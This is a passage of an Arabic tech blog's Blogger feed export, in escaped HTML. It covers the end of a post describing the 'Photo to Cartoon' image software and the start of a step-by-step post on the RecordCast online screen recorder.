13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج امكانية المشاركة على وسائل التواصل الاجتماعي كالفيس بوك\nوتويتر وغيرها , أو على الواتس اب والفايبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eحجم البرنامج صغير جداً , وهو خفيف على الجهاز وقادر على العمل على أي كمبيوتر\nبغض النظر عن المواصفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج تحويل حجم الصور لتصبح مناسبة للعمل على قياس شاشة الجوال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eوجود تأثيرات كثيرة على الصور أو إضافة نص على الصورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eإذا كنت تبحث عن برنامج لتحويل الصور الى كرتون للأندرويد فقم بقراءة المقال\nالتالي:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Ca href=\"https:\/\/www.tawasol247.com\/2020\/07\/program-to-convert-images-to-drawing.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج تحويل\nالصور الى رسم\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمعلومات تحميل برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eلتحويل الصور الى كرتون مجانا للكمبيوتر بأحدث نسخة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالإصدار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003EPhoto to Cartoon 7.0\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالترخيص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمجانى تجريب\u003C\/span\u003E\u003Cspan lang=\"AR-SY\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-bidi-language: AR-SY; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eي\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E ( ويمكنك ببساطة حذف البرنامج واعادة تثبيته للحصول على فترة تجريبة أخرى )\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالتوافق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eجميع نسخ الويندوز\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالحجم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;8 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eميجا بايت\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%; mso-ansi-language: DE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/photo-to-cartoon.informer.com\/7.0\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eرابط\nالموقع الرسمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6255009124174261377\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html","title":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s72-w640-h524-c\/78.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1080069572143629757"},"published":{"$t":"2020-12-31T12:42:00.002-08:00"},"updated":{"$t":"2023-01-08T10:33:33.163-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"تسجيل الشاشة,تسجيل شاشة الكمبيوتر,recordcast أفضل أداة لتسجيل الشاشة اون لاين مجانا,تسجيل الشاشة مجانا,طريقة مجانية لتسجيل الشاشة,تسجيل مجاني للشاشة,تسجيل شاشة الكمبيوتر فيديو,recordcast,تصوير شاشة الكمبيوتر,تسجيل الشاشة بوربوينت,تسجيل الشاشة بدون علامة مائية,تسجيل الشاشة بدون برامج,أفضل برنامج لتسجيل الشاشة,تسجيل الشاشة فيديو,أحترف تسجيل الشاشة للايفون,موقع لتسجيل الشاشة,كيفية تسجيل الشاشة بدون برامج,تسجيل الشاشة ويندوز 10\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eلقد رأينا بعض البرامج المجانية لتسجيل شاشة سطح المكتب في وقت سابق. ولكن إذا كنت تبحث عن مسجل شاشة مجاني وغني بالميزات عبر الإنترنت ، فقد ترغب في التحقق من \u003Ca href=\"https:\/\/www.recordcast.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ERecordCast Online Screen Recorder\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eهذه الأداة عبارة عن مسجل شاشة مجاني يسمح لك بحفظ شاشة الكمبيوتر دون الحاجة إلى تثبيت برامج أخرى. سيساعدك مسجل الشاشة RecordCast على تسجيل أنشطتك على الشاشة جنبًا إلى جنب مع المسار الصوتي ودون تأخير ، ويمكن أن يعمل بعدة طرق ، ويسمح لك بتحرير الفيديو مباشرة أثناء تسجيل الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s624\/Screenshot_20201231_213601.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"624\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/w640-h282\/Screenshot_20201231_213601.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلقد أعددنا لك خطوة بخطوة ستساعدك في تسجيل مقاطع الفيديو الخاصة بك باستخدام RecordCast. تحقق من ذلك أدناه!\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيفية تسجيل مقاطع الفيديو باستخدام RecordCast\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 1. التسجيل\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن الممكن الوصول إلى الأداة والتسجيل باستخدام حساب Google أو Facebook. سيؤدي هذا إلى حفظ مقاطع الفيديو المسجلة الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eبعد ذلك ، يمكنك الآن النقر فوق وبدء التقاط الشاشة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/s623\/Screenshot_20201231_213622.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"315\" data-original-width=\"623\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/w640-h324\/Screenshot_20201231_213622.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 2. تسجيل مقاطع الفيديو\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eانقر فوق \"بدء التسجيل\" ولاحظ الخيارات لاتخاذ خيارات التقاط الشاشة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- شاشة + كاميرا ويب: يتيح لك ذلك مشاركة شاشتك والكاميرا.\u003C\/p\u003E\u003Cp\u003E- الشاشة فقط: هذا يسمح لك بمشاركة شاشتك فقط.\u003C\/p\u003E\u003Cp\u003E- كاميرا الويب فقط: يفتح الكاميرا فقط.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند تحديد الخيارين Screen + Webcam أو Screen Only ، تظهر خيارات الصوت التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ميكروفون + نظام صوتي\u003C\/p\u003E\u003Cp\u003E- ميكروفون\u003C\/p\u003E\u003Cp\u003E- صوت النظام\u003C\/p\u003E\u003Cp\u003E- لا صوت\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/s620\/Screenshot_20201231_213639.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"620\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/w640-h284\/Screenshot_20201231_213639.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" 